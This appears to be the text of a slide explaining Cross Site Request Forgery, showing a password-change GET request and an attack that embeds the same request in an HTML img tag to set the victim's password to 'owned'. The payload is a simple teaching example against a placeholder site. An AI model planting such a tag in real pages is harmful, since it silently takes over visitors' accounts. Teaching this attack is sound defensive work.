 Cross Site Request Forgery (CSRF)
Request:
http://vulnerablesite.local/changepassword?newpwd=MyS3cr3tPa$$word
Attack:
<img src=”http://vulnerablesite.local/changepassword?newpwd=owned”>
vulnerablesite.local/csrf.html